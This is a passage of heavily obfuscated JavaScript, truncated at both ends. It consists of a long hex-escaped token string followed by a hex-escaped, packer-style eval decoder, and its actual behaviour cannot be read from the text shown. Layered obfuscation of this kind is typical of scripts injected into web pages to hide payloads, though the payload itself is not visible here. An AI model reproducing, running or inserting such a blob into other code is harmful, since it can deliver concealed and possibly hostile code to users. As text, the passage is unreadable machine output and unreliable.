c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x6a\x5c\x5c\x58\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6d\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x31\x30\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x46\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x48\x2c\x31\x46\x2c\x31\x70\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x45\x28\x31\x70\x29\x7b\x31\x47\x28\x31\x70\x3c\x31\x46\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x42\x28\x31\x52\x28\x31\x70\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x70\x3d\x31\x70\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4c\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x70\x2b\x31\x54\x29\x3a\x31\x70\x2e\x31\x55\x28\x31